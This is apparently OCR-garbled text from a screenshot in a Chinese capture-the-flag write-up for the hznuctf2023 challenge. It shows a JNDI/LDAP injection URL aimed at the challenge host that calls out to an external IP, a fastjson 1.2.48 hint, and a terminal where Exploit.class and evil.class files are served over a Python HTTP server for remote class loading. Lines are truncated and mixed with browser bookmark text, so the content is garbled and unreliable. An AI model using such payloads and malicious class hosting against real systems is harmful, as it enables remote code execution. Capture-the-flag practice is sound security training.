 node5.anna.nssctf.cn:28296/$%7
node5.anna.nssctf.cn:28296/${jndi:ldap://120.79.2
站点 常用网址 addons.mozilla.org/... 京东商城 Online Testing Free ... ht
og your uri. hint:fastjson 1.2.48
root@120.79.29.170:22
root@iZzi54rst2g1dzZ:/test# ls
Dockerfile evil.class exp.class Exploit.class Exploit.java hznuctf2023.jar spel.xml Test.class Test.java web
root@iZzi54rst2g1dzZ:/test# vim exp.class
root@iZzi54rst2g1dzZ:/test# ls
Dockerfile evil.class exp.class Exploit.class Exploit.java hznuctf2023.jar spel.xml Test.class Test.java web
root@iZzi54rst2g1dzZ:/test# python3 -m http.server 2000
Serving HTTP on 0.0.0.0 port 2000 (http://0.0.0.0:2000/) ...
先知社区
CSDN @M03-Aiwin